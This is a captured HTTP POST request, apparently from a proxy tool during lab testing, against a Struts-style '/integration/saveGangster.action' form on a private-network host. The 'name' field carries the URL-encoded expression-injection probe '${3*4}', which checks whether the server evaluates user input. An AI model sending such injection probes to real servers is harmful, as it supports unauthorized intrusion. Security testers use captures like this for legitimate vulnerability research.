 Raw 参数 头 Hex
POST /integration/saveGangster.action;jsessionid=F4067FF0CE29CCC3FAF8D091141BDF56 HTTP/1.1
Host: 192.168.2.102:48938
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Origin: http://192.168.2.102:48938
Connection: close
Referer: http://192.168.2.102:48938/integration/saveGangster.action
Cookie: JSESSIONID=F4067FF0CE29CCC3FAF8D091141BDF56
Upgrade-Insecure-Requests: 1
name=%24%7B3*4%7D&age=2&__checkbox_bustedBefore=true&description=2